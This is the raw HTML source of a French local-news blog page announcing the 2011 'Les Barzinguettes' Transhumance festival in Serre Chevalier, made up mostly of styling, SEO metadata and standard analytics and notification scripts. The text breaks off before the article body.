.oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover}#_posts_grid-63-1189 .oxy-post-title{font-size:18px;line-height:1.2;font-weight:700}@media (max-width:991px){#_posts_grid-63-1189 .oxy-post-image-fixed-ratio{padding-bottom:100%}}#_posts_grid-63-1189 .oxy-easy-posts-pages{display:none}#_posts_grid-133-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:767px){#_posts_grid-133-1189 .oxy-post{width:100%!important}}#_posts_grid-63-1189 .oxy-post-title{color:#163543}#_posts_grid-63-1189 .oxy-post-title:hover{color:#000}#_posts_grid-63-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:479px){#text_block-110-1187{margin-bottom:5px;margin-left:0}#link_text-109-1187{margin-left:0;margin-bottom:5px}#div_block-58-1189{padding-right:0;padding-bottom:0}#div_block-124-1189{overflow:hidden}#div_block-59-1189{padding-left:0}#text_block-125-1189{width:100%}#span-126-1189{width:100%}}.ct-section{width:100%;background-size:cover;background-repeat:repeat}.ct-section>.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.ct-new-columns{display:flex;width:100%;flex-direction:row;align-items:stretch;justify-content:center;flex-wrap:wrap}.ct-link-text{display:inline-block}.ct-link{display:flex;flex-wrap:wrap;text-align:center;text-decoration:none;flex-direction:column;align-items:center;justify-content:center}.oxy-comment-form{width:100%}.oxy-posts-grid{width:100%}.ct-span{display:inline-block;text-decoration:inherit}.ct-widget{width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ct-div-block,.ct-headline,.ct-link-text,.ct-text-block{max-width:100%}img{flex-shrink:0}body *{min-height:1px}}.ct-section-inner-wrap,.oxy-header-container{max-width:1120px}body{font-family:'Source Sans 3'}body{line-height:1.6;font-size:16px;font-weight:400;color:#404040}.oxy-nav-menu-hamburger-line{background-color:#404040}h1,h2,h3,h4{font-family:'Source Sans 3';font-size:36px;font-weight:700}h2,h3,h4{font-size:30px}h3,h4{font-size:24px}h4{font-size:20px}a{color:#e54b4d;font-weight:600;text-decoration:none}a:hover{color:#163543;text-decoration:none}.ct-section-inner-wrap{padding-top:75px;padding-right:20px;padding-bottom:75px;padding-left:20px}.ct-new-columns>.ct-div-block{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.oxy-header-container{padding-right:20px;padding-left:20px}.oxel-breadcrumb-wrapper{width:100%;margin-bottom:10px}.oxel-breadcrumb-wrapper.ct-section .ct-section-inner-wrap,.oxel-breadcrumb-wrapper.oxy-easy-posts .oxy-posts,.oxel-breadcrumb-wrapper:not(.ct-section):not(.oxy-easy-posts){display:flex}.oxel-breadcrumb-code{width:100%;color:#000}.atomic-footer-7-link:hover{color:#fff}.atomic-footer-7-link{color:#163543;font-size:18px;text-transform:capitalize;margin-bottom:0}.oxel-breadcrumb{display:block!important}.oxel-breadcrumb ol{list-style-type:none;padding-inline-start:0;margin-block-start:0;margin-block-end:0;display:flex;flex-wrap:wrap}.oxel-breadcrumb ol li{padding:4px}.oxel-breadcrumb ol li:not(:last-child) a{margin-right:4px}.oxel-breadcrumb ol li:last-child span:last-child{display:none}</style>
	<link rel="canonical" href="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Festival Transhumance , &quot;Les Barzinguettes&quot; du 22 au 25 mars 2011 - E-Briancon.Com" />
	<meta property="og:description" content="Apr&eacute;s  le triomphe de la troisi&egrave;me version du festival Transhumance, le groupe du Mouton Noir investit Serre Chevalier Vall&eacute;e et vous propose son prochain rendez-vous fortement.........." />
	<meta property="og:url" content="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011-2/" />
	<meta property="og:site_name" content="E-Briancon.Com" />
	<meta property="article:published_time" content="2015-03-28T09:34:04+00:00" />
	<meta property="article:modified_time" content="2020-12-25T15:44:54+00:00" />
	<meta property="og:image" content="https://extranet.hautes-alpes.net/data/FMAPAC0050812584/PHOTO/fr/barzinguette.png" />
	<meta name="author" content="Constin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Constin" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Constin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011-2/","url":"https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011-2/","name":"Festival Transhumance , &quot;Les Barzinguettes&quot; du 22 au 25 mars 2011 - E-Briancon.Com","isPartOf":{"@id":"https://www.e-briancon.com/#website"},"primaryImageOfPage":{"@id":"https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011-2/#primaryimage"},"image":{"@id":"https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011-2/#primaryimage"},"thumbnailUrl":"https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011.jpeg","datePublished":"2015-03-28T09:34:04+00:00","dateModified":"2020-12-25T15:44:54+00:00","author":{"@id":"https://www.e-briancon.com/#/schema/person/104083d5dc2bf937f6e4678d9c1e81f8"},"breadcrumb":{"@id":"https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011-2/#primaryimage","url":"https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011.jpeg","contentUrl":"https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011.jpeg","width":1536,"height":1536},{"@type":"BreadcrumbList","@id":"https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.e-briancon.com/"},{"@type":"ListItem","position":2,"name":"Festival Transhumance , &quot;Les Barzinguettes&quot; du 22 au 25 mars 2011"}]},{"@type":"WebSite","@id":"https://www.e-briancon.com/#website","url":"https://www.e-briancon.com/","name":"E-Briancon.Com","description":"L&#039;info de la vallée 1326","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.e-briancon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.e-briancon.com/#/schema/person/104083d5dc2bf937f6e4678d9c1e81f8","name":"Constin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","caption":"Constin"},"description":"Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.","sameAs":["https://www.e-briancon.com","https://x.com/Constin"],"url":"https://www.e-briancon.com/author/constin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux" href="https://www.e-briancon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux des commentaires" href="https://www.e-briancon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Festival Transhumance , &quot;Les Barzinguettes&quot; du 22 au 25 mars 2011 Flux des commentaires" href="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/feed/" />
<style id='wp-block-library-inline-css'></style>
<style id='classic-theme-styles-inline-css'></style>
<style id='font-awesome-svg-styles-default-inline-css'></style>

<style id='font-awesome-svg-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='heateor_sss_frontend_css-inline-css'></style>

<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>

<script type="rocketlazyloadscript" data-rocket-src="https://www.e-briancon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.e-briancon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.e-briancon.com/wp-json/wp/v2/posts/60666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.e-briancon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.e-briancon.com/?p=60666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Ffestival-transhumance-les-barzinguettes-du-22-au-25-mars-2011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Ffestival-transhumance-les-barzinguettes-du-22-au-25-mars-2011%2F&#038;format=xml" />
<!-- teub : 21/03/2011 à 02:00:00 VS 31/10/2025 à 23:33:41 - 461280821 sec. VS 2000 sec.--><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3058552267683447"
     crossorigin="anonymous"></script><script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-RR4F5LVLVF"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RR4F5LVLVF');
</script><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.e-briancon.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba15fb84-cb1f-4d02-a387-323cfebb4b0a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de t&#039;être abonné(e) !";
oneSignal_options['path'] = "https://www.e-briancon.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.162dc776-ab2c-42c2-8206-1135116280d4";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "J'aimerais vous envoyer des notifications pour mes bons plans ! Promis je ne spamme pas :)";
oneSignal_options['promptOptions']['acceptButtonText'] = "J'accepte";
oneSignal_options['promptOptions']['cancelButtonText'] = ".";
oneSignal_options['promptOptions']['siteName'] = "https://www.e-briancon.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique sur 'J'accepte'";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Je m&#039;abonne aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d&#039;avoir souscrit, promis on je ne vous spammerai pas !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Je m&#039;abonne';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Me désabonner';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour débloquer les notifications';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['left'] = '25px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/analytics.js?ver=1752825253" data-key="DJlIARdhmuZHjpEJ8RByVg" async></script><style type="text/css"></style><style class='wp-fonts-local'></style>



<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-60666 single-format-standard wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >





						<header id="_header-2-225" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><a id="link-12-225" class="ct-link " href="/" target="_self"  ></a></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ><div id="div_block-16-225" class="ct-div-block" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-container"><ul id="menu-main" class="oxy-nav-menu-list"><li id="menu-item-86440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86440"><a href="https://www.e-briancon.com/actualite/">Actualité</a></li>
<li id="menu-item-86445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86445"><a href="https://www.e-briancon.com/entreprise-et-communication/">Entreprise et Communication</a></li>
<li id="menu-item-86446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86446"><a href="https://www.e-briancon.com/immobilier/">Immobilier</a></li>
<li id="menu-item-86448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86448"><a href="https://www.e-briancon.com/life-style/">Life Style</a></li>
<li id="menu-item-86449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86449"><a href="https://www.e-briancon.com/maison/">Maison</a></li>
<li id="menu-item-86450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86450"><a href="https://www.e-briancon.com/sante/">Santé et Bien Etre</a></li>
<li id="menu-item-86451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86451"><a href="https://www.e-briancon.com/tourisme-voyages/">Tourisme &amp; Voyages</a></li>
</ul></div></nav></div></div></div></div></header>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				var selector = "#_header-2-225",
					scrollval = parseInt("300");
				if (!scrollval || scrollval < 1) {
										if (jQuery(window).width() >= 1121){
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
										}
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		jQuery(window).width() >= 1121 && 
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																			.addClass("oxy-sticky-header-fade-in");
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		});</script><section id="section-27-1189" class=" ct-section" ><div data-rocket-location-hash="95d405c58f2be610c435a5a9c908ea71" class="ct-section-inner-wrap"><div id="div_block-28-1189" class="ct-div-block" ><div id="div_block-29-1189" class="ct-div-block oxel-breadcrumb-wrapper" ><div id="code_block-30-1189" class="ct-code-block oxel-breadcrumb-code" >
<nav aria-label="Breadcrumb" class="oxel-breadcrumb">
	<ol>
					<li>
								<a title="Breadcrumb link to Blog" href="/">Blog</a>
								<span> &#187; </span>
			</li>
							<li>
				Briançon				<span> &#187; </span>
			</li>
				<li>
			Festival Transhumance , &quot;Les Barzinguettes&quot; du 22 au 25 mars 2011		</li>
	</ol>
</nav>
</div></div><h1 id="headline-34-1189" class="ct-headline"><span id="span-35-1189" class="ct-span" >Festival Transhumance , &quot;Les Barzinguettes&quot; du 22 au 25 mars 2011</span></h1></div><div id="div_block-36-1189" class="ct-div-block" ><div id="div_block-53-1189" class="ct-div-block" ><div id="div_block-39-1189" class="ct-div-block" ><div id="text_block-38-1189" class="ct-text-block" >Modifié le&nbsp;</div><div id="text_block-42-1189" class="ct-text-block" ><span id="span-43-1189" class="ct-span" >21 mars 2011</span></div></div><div id="div_block-45-1189" class="ct-div-block" ><div id="text_block-44-1189" class="ct-text-block" >Par</div><div id="text_block-51-1189" class="ct-text-block" ><span id="span-52-1189" class="ct-span" >Constin</span></div></div></div></div><div id="new_columns-57-1189" class="ct-new-columns" ><div id="div_block-58-1189" class="ct-div-block" ><div id="div_block-60-1189" class="ct-div-block" ><img width="1536" height="1536"  id="image-61-1189" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201536%201536'%3E%3C/svg%3E" class="ct-image" data-lazy-srcset="https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011.jpeg 1536w, https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011-300x300.jpeg 300w, https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011-1024x1024.jpeg 1024w, https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011-150x150.jpeg 150w, https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011-768x768.jpeg 768w, https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011-1320x1320.jpeg 1320w" data-lazy-sizes="(max-width: 1536px) 100vw, 1536px" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011.jpeg" /><noscript><img width="1536" height="1536"  id="image-61-1189" alt="" src="https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011.jpeg" class="ct-image" srcset="https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011.jpeg 1536w, https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011-300x300.jpeg 300w, https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011-1024x1024.jpeg 1024w, https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011-150x150.jpeg 150w, https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011-768x768.jpeg 768w, https://www.e-briancon.com/wp-content/uploads/2024/07/transhumance-festival-les-barzinguettes-from-march-22-to-25-2011-1320x1320.jpeg 1320w" sizes="(max-width: 1536px) 100vw, 1536px" /></noscript></div><div id="div_block-124-1189" class="ct-div-block" ><div id="text_block-125-1189" class="ct-text-block" ><span id="span-126-1189" class="ct-span oxy-stock-content-styles" ><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Festival%20Transhumance%20%2C%20%22Les%20Barzinguettes%22%20du%2022%20au%2025%20mars%202011%20https%3A%2F%2Fwww.e-briancon.com%2Ffestival-transhumance-les-barzinguettes-du-22-au-25-mars-2011%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.e-briancon.com%2Ffestival-transhumance-les-barzinguettes-du-22-au-25-mars-2011%2F&text=Festival%20Transhumance%20%2C%20%22Les%20Barzinguettes%22%20du%2022%20au%2025%20mars%202011" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.e-briancon.com%2Ffestival-transhumance-les-barzinguettes-du-22-au-25-mars-2011%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.e-briancon.com%2Ffestival-transhumance-les-barzinguettes-du-22-au-25-mars-2011%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" 